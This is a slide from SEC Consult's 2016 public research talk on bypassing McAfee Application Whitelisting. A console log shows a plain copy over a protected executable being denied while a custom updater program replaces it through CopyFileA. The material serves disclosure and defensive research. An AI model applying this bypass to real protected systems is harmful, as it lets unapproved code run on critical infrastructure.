 Bypassing Read- and Write-Protection

• Updaters can overwrite write-protected and whitelisted applications / scripts

C:\>copy test2.exe test.exe
Overwrite test.exe? (Yes/No/All): Yes
Access is denied.
        0 file(s) copied.

C:\>test.exe
old

C:\>myUpdater.exe
Going to call CopyFileA("C:\test2.exe","C:\test.exe", false)

C:\>test.exe
new

C:\>copy test2.exe test.exe
Overwrite test.exe? (Yes/No/All): Yes
Access is denied.
        0 file(s) copied.

Title: Bypassing McAfee's Application Whitelisting for critical infrastructure systems | Responsible: R. Freingruber
Version / Date: V1.0 / 03-2016] | Confidentiality Class: Public

© 2015 SEC Consult Unternehmensberatung GmbH
All rights reserved

SEC Consult
ADVISOR FOR YOUR INFORMATION SECURITY